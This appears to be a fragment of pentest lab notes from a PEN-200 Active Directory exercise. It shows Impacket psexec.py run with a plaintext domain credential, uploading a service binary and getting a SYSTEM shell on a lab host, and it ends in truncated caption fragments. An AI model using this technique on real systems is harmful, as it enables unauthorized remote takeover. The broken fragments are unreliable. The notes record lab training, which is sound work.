 C:\Users>
┌──(fish㉿kali)-[~/…/pen-200/labs/AD2/tools]
└─$ python3 psexec.py xor.com/david:dsfdf34534tdfGDFG5rdgr@10.11.1.120
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[*] Requesting shares on 10.11.1.120.....
[*] Found writable share ADMIN$
[*] Uploading file iEtCehQR.exe
[*] Opening SVCManager on 10.11.1.120.....
[*] Creating service fzYe on 10.11.1.120.....
[*] Starting service fzYe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2510]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
is a domain a
Uploading a shell just li
gives us some hashes.